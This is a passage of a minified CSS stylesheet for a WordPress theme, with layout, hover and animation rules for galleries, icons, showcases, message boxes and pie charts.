.eltdf-elements-holder-item.eltdf-width-5-6{width:83.3333%}.eltdf-elements-holder .eltdf-elements-holder-item{display:table-cell;vertical-align:middle;position:relative;height:100%;background-position:center;background-size:cover}.eltdf-elements-holder .eltdf-elements-holder-item .eltdf-elements-holder-item-content{background-size:cover;background-repeat:no-repeat;background-position:center}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-vertical-alignment-top{vertical-align:top}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-vertical-alignment-bottom{vertical-align:bottom}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-horizontal-alignment-center{text-align:center}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-horizontal-alignment-right{text-align:right}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-horizontal-alignment-left{text-align:left}.eltdf-elements-holder .eltdf-elements-holder-item .eltdf-elements-holder-item-inner{width:100%}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-shadow .eltdf-elements-holder-item-content{box-shadow:3px 5px 27.76px 7.24px rgba(0,0,0,.04)}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-border .eltdf-elements-holder-item-content{border:1px solid #ebebeb}.eltdf-elements-holder .eltdf-elements-holder-item .eltdf-elements-holder-item-link{display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;line-height:0}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-elements-holder-with-zoom{position:relative;overflow:hidden}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-elements-holder-with-zoom .eltdf-elements-holder-item-image-zoom{position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;background-size:cover;background-position:center center;background-repeat:no-repeat;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;will-change:transform;-webkit-backface-visibility:hidden}.eltdf-elements-holder .eltdf-elements-holder-item.eltdf-elements-holder-with-zoom:hover .eltdf-elements-holder-item-image-zoom{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);transform:scale(1.03)}.eltdf-elements-holder.eltdf-elements-items-float .eltdf-elements-holder-item.eltdf-width-1-3{width:33.33333333333333%}.eltdf-elements-holder.eltdf-elements-items-float .eltdf-elements-holder-item.eltdf-width-1-6{width:16.66666666666667%}.eltdf-elements-holder.eltdf-elements-items-float .eltdf-elements-holder-item{float:left}.eltdf-elements-holder .eltdf-elements-holder-item-content{padding:0 20px}.eltdf-gallery-blocks-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-gallery-blocks-holder .eltdf-gb-images .eltdf-gb-image{position:relative;display:inline-block;vertical-align:middle;width:50%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-gallery-blocks-holder .eltdf-gb-images .eltdf-gb-image.eltdf-gb-featured-image{width:100%}.eltdf-gallery-blocks-holder .eltdf-gb-images a{position:relative;display:block}.eltdf-gallery-blocks-holder .eltdf-gb-images a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';z-index:1;background-color:rgba(223,185,71,.7);opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-gallery-blocks-holder .eltdf-gb-images a:before{position:absolute;top:50%;left:50%;margin:-19px 0 0 -19px;content:'\4c';font-family:ElegantIcons;speak:none;color:#fff;font-size:38px;line-height:1;font-style:normal;font-weight:400;font-variant:normal;-webkit-font-smoothing:antialiased;z-index:2;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-gallery-blocks-holder .eltdf-gb-images a:hover:after,.eltdf-gallery-blocks-holder .eltdf-gb-images a:hover:before{opacity:1}.eltdf-gallery-blocks-holder .eltdf-gb-images img{display:block}.eltdf-gallery-blocks-holder.eltdf-no-space{margin:0}.eltdf-gallery-blocks-holder.eltdf-no-space .eltdf-gb-images{margin:0}.eltdf-gallery-blocks-holder.eltdf-no-space .eltdf-gb-image{padding:0 0;margin:0 0 0}.eltdf-gallery-blocks-holder.eltdf-tiny-space{margin:0 0 -10px}.eltdf-gallery-blocks-holder.eltdf-tiny-space .eltdf-gb-images{margin:0 -5px}.eltdf-gallery-blocks-holder.eltdf-tiny-space .eltdf-gb-image{padding:0 5px;margin:0 0 10px}.eltdf-gallery-blocks-holder.eltdf-small-space{margin:0 0 -20px}.eltdf-gallery-blocks-holder.eltdf-small-space .eltdf-gb-images{margin:0 -10px}.eltdf-gallery-blocks-holder.eltdf-small-space .eltdf-gb-image{padding:0 10px;margin:0 0 20px}.eltdf-gallery-blocks-holder.eltdf-normal-space{margin:0 0 -30px}.eltdf-gallery-blocks-holder.eltdf-normal-space .eltdf-gb-images{margin:0 -15px}.eltdf-gallery-blocks-holder.eltdf-normal-space .eltdf-gb-image{padding:0 15px;margin:0 0 30px}.eltdf-google-map-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-google-map{display:block;width:100%;height:300px}.eltdf-google-map embed,.eltdf-google-map iframe,.eltdf-google-map object{width:100%;display:block}.eltdf-google-map img{max-width:none}.eltdf-google-map-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:none;z-index:1000}.eltdf-icon-shortcode{position:relative;display:inline-block;vertical-align:middle}.eltdf-icon-shortcode.eltdf-circle,.eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle,.eltdf-icon-shortcode.eltdf-square{width:2em;height:2em;line-height:2em;text-align:center;background-color:#dfb947;-webkit-transition:background-color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,border-color .15s ease-out}.eltdf-icon-shortcode.eltdf-circle a,.eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle a,.eltdf-icon-shortcode.eltdf-square a{position:relative;display:inline-block;vertical-align:middle;width:100%;height:100%}.eltdf-icon-shortcode.eltdf-circle .eltdf-icon-element,.eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle .eltdf-icon-element,.eltdf-icon-shortcode.eltdf-square .eltdf-icon-element{color:#fff;line-height:inherit}.eltdf-icon-shortcode.eltdf-circle{border-radius:50%}.eltdf-icon-shortcode .eltdf-icon-element{display:block;line-height:inherit;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.eltdf-icon-shortcode .eltdf-icon-element:before{display:block;line-height:inherit}.eltdf-icon-animation-holder{position:relative;display:inline-block;vertical-align:middle;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:transform .15s ease-out;-moz-transition:transform .15s ease-out;transition:transform .15s ease-out}.eltdf-icon-animation-holder.eltdf-icon-animation-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.eltdf-icon-tiny{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.eltdf-icon-small{font-size:2em}.eltdf-icon-medium{font-size:3em}.eltdf-icon-large{font-size:4em}.eltdf-icon-huge{font-size:5em}.eltdf-icon-list-holder{position:relative;display:table;table-layout:fixed;height:auto;width:100%;margin-bottom:8px}.eltdf-icon-list-holder .eltdf-il-icon-holder,.eltdf-icon-list-holder .eltdf-il-text{position:relative;display:table-cell;vertical-align:top}.eltdf-icon-list-holder .eltdf-il-icon-holder{width:1%}.eltdf-icon-list-holder .eltdf-il-icon-holder>*{position:relative;display:inline-block;vertical-align:middle;color:#373737;font-size:15px;line-height:inherit}.eltdf-icon-list-holder .eltdf-il-icon-holder>:before{display:block;line-height:inherit}.eltdf-icon-list-holder .eltdf-il-text{width:99%;padding:0 0 0 13px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-webkit-keyframes jump{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(0,-8%,0);-moz-transform:translate3d(0,-8%,0);transform:translate3d(0,-8%,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes jump{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{-webkit-transform:translate3d(0,-8%,0);-moz-transform:translate3d(0,-8%,0);transform:translate3d(0,-8%,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.eltdf-iwt{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-iwt .eltdf-iwt-icon a{position:relative;display:inline-block;vertical-align:middle}.eltdf-iwt .eltdf-iwt-icon .eltdf-icon-shortcode{line-height:1}.eltdf-iwt .eltdf-iwt-icon .eltdf-icon-shortcode.eltdf-circle,.eltdf-iwt .eltdf-iwt-icon .eltdf-icon-shortcode.eltdf-dropcaps.eltdf-circle,.eltdf-iwt .eltdf-iwt-icon .eltdf-icon-shortcode.eltdf-square{line-height:2}.eltdf-iwt .eltdf-iwt-title{margin:0}.eltdf-iwt .eltdf-iwt-text{margin:9px 0 0}.eltdf-iwt.eltdf-iwt-icon-left{width:auto}.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-content,.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-icon{display:table-cell;vertical-align:top}.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-icon{position:relative;top:1px}.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-icon img{max-width:none}.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-content{padding:0 0 0 11px}.eltdf-iwt.eltdf-iwt-icon-top{text-align:center}.eltdf-iwt.eltdf-iwt-icon-top .eltdf-iwt-content{padding:13px 0 0}.eltdf-iwt.eltdf-iwt-icon-top .eltdf-iwt-icon a:hover{-webkit-animation:jump .45s 1 cubic-bezier(.53,.01,.18,1);-moz-animation:jump .45s 1 cubic-bezier(.53,.01,.18,1);animation:jump .45s 1 cubic-bezier(.53,.01,.18,1)}.eltdf-image-gallery{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-image-gallery .eltdf-ig-grid .eltdf-ig-image{position:relative;display:inline-block;vertical-align:middle;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.eltdf-image-gallery .eltdf-ig-grid .eltdf-ig-image a,.eltdf-image-gallery .eltdf-ig-grid .eltdf-ig-image img{display:block;position:relative}.eltdf-image-gallery .eltdf-ig-grid .eltdf-ig-image a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;background-color:rgba(12,12,12,.15);-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.eltdf-image-gallery .eltdf-ig-grid .eltdf-ig-image a:hover:after{opacity:1}.eltdf-image-gallery .eltdf-ig-grid.eltdf-ig-grayscale .eltdf-ig-image img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);filter:url(img/desaturate.svg#grayscale)}.touch .eltdf-image-gallery .eltdf-ig-grid.eltdf-ig-grayscale .eltdf-ig-image{cursor:pointer}.eltdf-image-gallery .eltdf-ig-grid.eltdf-ig-grayscale .eltdf-ig-image:hover img{-webkit-filter:grayscale(0);filter:none}.eltdf-image-gallery .eltdf-ig-no-space{margin:0}.eltdf-image-gallery .eltdf-ig-no-space .eltdf-ig-image{padding:0 0;margin:0 0 0}.eltdf-image-gallery .eltdf-ig-tiny-space{margin:0 -5px}.eltdf-image-gallery .eltdf-ig-tiny-space .eltdf-ig-image{padding:0 5px;margin:0 0 10px}.eltdf-image-gallery .eltdf-ig-small-space{margin:0 -10px}.eltdf-image-gallery .eltdf-ig-small-space .eltdf-ig-image{padding:0 10px;margin:0 0 20px}.eltdf-image-gallery .eltdf-ig-normal-space{margin:0 -15px}.eltdf-image-gallery .eltdf-ig-normal-space .eltdf-ig-image{padding:0 15px;margin:0 0 30px}.eltdf-image-gallery .eltdf-ig-columns-2 .eltdf-ig-image{width:50%}@media only screen and (min-width:1025px){.eltdf-image-gallery .eltdf-ig-columns-2 .eltdf-ig-image:nth-child(2n+1){clear:both}}.eltdf-image-gallery .eltdf-ig-columns-3 .eltdf-ig-image{width:33.3333333333%}@media only screen and (min-width:1025px){.eltdf-image-gallery .eltdf-ig-columns-3 .eltdf-ig-image:nth-child(3n+1){clear:both}}.eltdf-image-gallery .eltdf-ig-columns-4 .eltdf-ig-image{width:25%}@media only screen and (min-width:1025px){.eltdf-image-gallery .eltdf-ig-columns-4 .eltdf-ig-image:nth-child(4n+1){clear:both}}.eltdf-image-gallery .eltdf-ig-columns-5 .eltdf-ig-image{width:20%}@media only screen and (min-width:1025px){.eltdf-image-gallery .eltdf-ig-columns-5 .eltdf-ig-image:nth-child(5n+1){clear:both}}.eltdf-image-gallery .eltdf-ig-columns-6 .eltdf-ig-image{width:16.6666666667%}@media only screen and (min-width:1025px){.eltdf-image-gallery .eltdf-ig-columns-6 .eltdf-ig-image:nth-child(6n+1){clear:both}}.eltdf-image-gallery .eltdf-ig-slider{position:relative;display:inline-block;width:100%;vertical-align:middle;visibility:hidden}.eltdf-image-gallery .eltdf-ig-slider .owl-item a{position:relative;display:block}.eltdf-image-gallery .eltdf-ig-slider .owl-item a img{display:block}.eltdf-image-gallery .eltdf-ig-slider .owl-item a .eltdf-image-gallery-overlay{position:absolute;top:0;width:100%;left:0;height:100%;opacity:0;background-color:transparent;-webkit-transition:all .35s cubic-bezier(.53,.01,.18,1);-moz-transition:all .35s cubic-bezier(.53,.01,.18,1);transition:all .35s cubic-bezier(.53,.01,.18,1)}.eltdf-image-gallery .eltdf-ig-slider.eltdf-items-has-margin .owl-stage{padding:10px 0}.eltdf-image-gallery .eltdf-ig-slider.eltdf-items-has-margin .owl-item img{box-shadow:0 0 10px rgba(0,0,0,.3);-webkit-transition:transform .25s cubic-bezier(.03,.71,.73,1.07);-moz-transition:transform .25s cubic-bezier(.03,.71,.73,1.07);transition:transform .25s cubic-bezier(.03,.71,.73,1.07)}.eltdf-image-gallery .eltdf-ig-slider.eltdf-items-has-margin .owl-item:hover img{-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);transform:translateY(-6px)}.eltdf-image-gallery .eltdf-ig-slider.eltdf-nav-pag-enabled .owl-nav .owl-next,.eltdf-image-gallery .eltdf-ig-slider.eltdf-nav-pag-enabled .owl-nav .owl-prev{-webkit-transform:translateY(calc(-50% - 19px));-moz-transform:translateY(calc(-50% - 19px));transform:translateY(calc(-50% - 19px))}.eltdf-image-gallery .owl-nav .owl-next,.eltdf-image-gallery .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-image-gallery .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-image-gallery .owl-nav .owl-prev:hover .eltdf-prev-icon{-webkit-animation:shake-left 2s 1 cubic-bezier(.53,.01,.18,1);-moz-animation:shake-left 2s 1 cubic-bezier(.53,.01,.18,1);animation:shake-left 2s 1 cubic-bezier(.53,.01,.18,1)}.eltdf-image-gallery .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-image-gallery .owl-nav .owl-prev:hover .eltdf-next-icon{-webkit-animation:shake-right 2s 1 cubic-bezier(.53,.01,.18,1);-moz-animation:shake-right 2s 1 cubic-bezier(.53,.01,.18,1);animation:shake-right 2s 1 cubic-bezier(.53,.01,.18,1)}.eltdf-image-gallery .owl-nav .owl-prev{left:50px}.eltdf-image-gallery .owl-nav .owl-next{right:50px}.eltdf-image-gallery .owl-nav .eltdf-next-icon,.eltdf-image-gallery .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;line-height:1;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-image-gallery .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.eltdf-image-gallery .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:middle;font-size:46px;line-height:inherit}.eltdf-image-gallery .owl-nav .eltdf-next-icon .eltdf-icon-arrow:before,.eltdf-image-gallery .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{display:block;line-height:inherit}.eltdf-image-gallery .owl-dots{text-align:center;margin:25px 0 0}.eltdf-image-gallery .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.eltdf-image-gallery .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:19px;height:3px;margin:0 2px;background-color:#bbb;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.eltdf-image-gallery .owl-dots .owl-dot.active span,.eltdf-image-gallery .owl-dots .owl-dot:hover span{background-color:#636363}.eltdf-image-gallery .owl-carousel .owl-item img{-webkit-transform:translateZ(0)}.eltdf-image-with-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-image-with-text-holder .eltdf-iwt-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-image-with-text-holder .eltdf-iwt-image a,.eltdf-image-with-text-holder .eltdf-iwt-image img{display:block}.eltdf-image-with-text-holder .eltdf-iwt-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-image-with-text-holder .eltdf-iwt-title{margin:35px 0 0}.eltdf-image-with-text-holder .eltdf-iwt-text{margin:14px 0 0}.eltdf-item-showcase-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;opacity:0}.eltdf-item-showcase-holder .eltdf-is-image{position:relative;display:inline-block;vertical-align:middle;width:34%;margin-top:-100px;opacity:0;-webkit-transform:translateY(70px);-moz-transform:translateY(70px);transform:translateY(70px)}.eltdf-item-showcase-holder .eltdf-is-image.eltdf-appeared{-webkit-transition:opacity .55s cubic-bezier(.23,1,.32,1),-webkit-transform .55s cubic-bezier(.23,1,.32,1);-moz-transition:opacity .55s cubic-bezier(.23,1,.32,1),-moz-transform .55s cubic-bezier(.23,1,.32,1);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s cubic-bezier(.23,1,.32,1);opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-item-showcase-holder .eltdf-is-item-holder{display:inline-block;vertical-align:middle;width:33%}.eltdf-item-showcase-holder .eltdf-is-item-holder.eltdf-is-left-holder{float:left}.eltdf-item-showcase-holder .eltdf-is-item-holder.eltdf-is-right-holder{float:right}.eltdf-item-showcase-holder .eltdf-is-item-holder .eltdf-is-item:first-child{margin:0}.eltdf-item-showcase-holder .eltdf-is-item{position:relative;display:block;vertical-align:middle;margin:65px 0 0;opacity:0;width:100%}.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode{font-size:36px;color:#dfb947}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-left{text-align:right;padding-right:12%;box-sizing:border-box;-webkit-transform:translateX(-70px);-moz-transform:translateX(-70px);transform:translateX(-70px)}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-left .eltdf-is-content{padding:0}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-left .eltdf-is-content.eltdf-with-icon{padding:0 55px 0 0}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-left .eltdf-icon-shortcode{float:right}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-right{text-align:left;padding-left:12%;box-sizing:border-box;-webkit-transform:translateX(70px);-moz-transform:translateX(70px);transform:translateX(70px)}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-right .eltdf-is-content{padding:0}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-right .eltdf-is-content.eltdf-with-icon{padding:0 0 0 55px}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-right .eltdf-icon-shortcode{float:left}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-appeared{-webkit-transition:opacity .55s cubic-bezier(.23,1,.32,1),-webkit-transform .55s cubic-bezier(.23,1,.32,1);-moz-transition:opacity .55s cubic-bezier(.23,1,.32,1),-moz-transform .55s cubic-bezier(.23,1,.32,1);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s cubic-bezier(.23,1,.32,1);opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.eltdf-item-showcase-holder .eltdf-is-item .eltdf-is-content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-item-showcase-holder .eltdf-is-item .eltdf-is-title{margin:-1px 0 0}.eltdf-item-showcase-holder .eltdf-is-item .eltdf-is-text{margin:9px 0 0}.eltdf-masonry-gallery-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-masonry-gallery-holder.eltdf-mg-no-space{margin:0 0 0}.eltdf-masonry-gallery-holder.eltdf-mg-no-space .eltdf-mg-inner{margin:0 0}.eltdf-masonry-gallery-holder.eltdf-mg-no-space .eltdf-mg-item{padding:0}.eltdf-masonry-gallery-holder.eltdf-mg-tiny-space{margin:0 0 -5px}.eltdf-masonry-gallery-holder.eltdf-mg-tiny-space .eltdf-mg-inner{margin:0 -5px}.eltdf-masonry-gallery-holder.eltdf-mg-tiny-space .eltdf-mg-item{padding:5px}.eltdf-masonry-gallery-holder.eltdf-mg-small-space{margin:0 0 -10px}.eltdf-masonry-gallery-holder.eltdf-mg-small-space .eltdf-mg-inner{margin:0 -10px}.eltdf-masonry-gallery-holder.eltdf-mg-small-space .eltdf-mg-item{padding:10px}.eltdf-masonry-gallery-holder.eltdf-mg-normal-space{margin:0 0 -15px}.eltdf-masonry-gallery-holder.eltdf-mg-normal-space .eltdf-mg-inner{margin:0 -15px}.eltdf-masonry-gallery-holder.eltdf-mg-normal-space .eltdf-mg-item{padding:15px}.eltdf-masonry-gallery-holder .eltdf-mg-inner{opacity:0}.eltdf-masonry-gallery-holder .eltdf-mg-grid-gutter{width:0}.eltdf-masonry-gallery-holder .eltdf-mg-grid-sizer{width:25%}.eltdf-masonry-gallery-holder .eltdf-mg-item{position:relative;width:25%;z-index:1;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-square-big{width:50%}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-rectangle-landscape{width:50%}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-rectangle-landscape .eltdf-mg-image img{max-height:inherit}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-rectangle-portrait .eltdf-mg-image img{max-width:inherit;width:auto;height:100%}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-content{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-outer{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content{text-align:left;padding:26px 15px 25px 40px}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-image{position:relative;height:100%;width:100%;overflow:hidden;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-image-overlay{position:absolute;top:0;left:0;height:100%;width:100%;background-size:cover;background-position:center;z-index:1;opacity:0;-webkit-transition:all .35s cubic-bezier(.53,.01,.18,1);-moz-transition:all .35s cubic-bezier(.53,.01,.18,1);transition:all .35s cubic-bezier(.53,.01,.18,1)}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-icon{margin:0 0 1px}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-title{margin:0;-webkit-transition:all .2s cubic-bezier(.53,.01,.18,1);-moz-transition:all .2s cubic-bezier(.53,.01,.18,1);transition:all .2s cubic-bezier(.53,.01,.18,1)}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-text{margin:14px 45px 0 0;-webkit-transition:all .2s cubic-bezier(.53,.01,.18,1);-moz-transition:all .2s cubic-bezier(.53,.01,.18,1);transition:all .2s cubic-bezier(.53,.01,.18,1);position:absolute;bottom:33px;left:40px}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-button{margin:21px 0 0}.eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard .eltdf-mg-item-outer{opacity:0;-webkit-transition:opacity .25s cubic-bezier(.45,.05,.55,.95);-moz-transition:opacity .25s cubic-bezier(.45,.05,.55,.95);transition:opacity .25s cubic-bezier(.45,.05,.55,.95)}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard .eltdf-mg-item-inner{-webkit-transition:background-color .25s cubic-bezier(.45,.05,.55,.95);-moz-transition:background-color .25s cubic-bezier(.45,.05,.55,.95);transition:background-color .25s cubic-bezier(.45,.05,.55,.95)}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard.eltdf-mg-rectangle-portrait .eltdf-mg-image-overlay{background-position:50% center}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard.eltdf-mg-rectangle-landscape .eltdf-mg-image-overlay{background-position:center 50%}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard .eltdf-mg-item-text,.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard .eltdf-mg-item-title{color:#fff}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard img{-webkit-transition:opacity .6s ease;-moz-transition:opacity .6s ease;transition:opacity .6s ease;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-image{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);transform:scale(1.03)}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-image-overlay{opacity:.8;background:#171717}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-item-outer{opacity:1}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-item-text,.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-standard:hover .eltdf-mg-item-title{color:#fff;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-default .eltdf-mg-item-inner{background-color:#ebebeb}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-light .eltdf-mg-item-content h3{color:#fff}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-light .eltdf-mg-item-inner{background-color:#dfb947;color:#fff}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-dark .eltdf-mg-item-inner{background-color:#373737}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-dark .eltdf-mg-item-text,.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-simple.eltdf-mg-skin-dark .eltdf-mg-item-title{color:#fff}.eltdf-message-box-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:35px 30px;margin:0;border:2px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-message-box-holder .eltdf-mb-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0 20px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-message-box-holder .eltdf-mb-icon,.eltdf-message-box-holder .eltdf-mb-text{display:table-cell;vertical-align:top}.eltdf-message-box-holder .eltdf-mb-icon{padding:0 8px 0 0}.eltdf-message-box-holder .eltdf-mb-icon>*{color:#dfb947;font-size:24px}.eltdf-message-box-holder .eltdf-mb-text>*{margin:0}.eltdf-message-box-holder .eltdf-mb-close{position:absolute;top:50%;right:0;font-size:18px;line-height:1;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-pie-chart-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.eltdf-pie-chart-holder .eltdf-pc-percentage{position:relative;display:block;height:176px;width:176px;line-height:176px;text-align:center;margin:0 auto}.eltdf-pie-chart-holder .eltdf-pc-percentage canvas{position:absolute;top:0;left:0}.eltdf-pie-chart-holder .eltdf-pc-percentage .eltdf-pc-percent{position:relative;display:inline-block;vertical-align:middle;color:#373737;font-size:36px;line-height:inherit;font-weight:600}.eltdf-pie-chart-holder .eltdf-pc-percentage .eltdf-pc-percent:after{position:relative;top:-15px;content:'%';font-size:15px}.eltdf-pie-chart-holder .eltdf-pc-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;margin:30px 0 0}.eltdf-pie-chart-holder .eltdf-pc-text-holder 